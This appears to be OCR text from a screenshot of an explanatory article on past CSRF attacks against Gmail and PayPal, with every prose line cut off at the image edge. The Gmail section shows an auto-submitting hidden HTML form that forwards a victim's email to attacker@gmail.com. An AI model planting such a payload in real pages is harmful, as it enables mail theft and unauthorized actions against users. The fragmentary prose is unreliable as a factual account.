
### **What Happened?**

* A researcher demonstrated a **CSRF attack that stole 
* Victims who were logged into Gmail could be tricked i
* The webpage contained a CSRF attack that forwarded th
### **How It Worked**

```html

<form action="https://mail.google.com/mail/h/12345678/?
    <input type="hidden" name="to" value="attacker@gmail.com">

    <input type="hidden" name="action" value="forward">

    <input type="submit">

</form>

<script>document.forms[0].submit();</script>

```

* As soon as the victim loaded the page, their emails w
## **PayPal CSRF Attack (2010) – Unauthorized Fund Tran
### **What Happened?**

* An attacker demonstrated how **CSRF could be used to 
* The attacker hosted a malicious webpage that containe
### **How It Worked**

```html

<form action="https://www.paypal.com/sendmoney" method=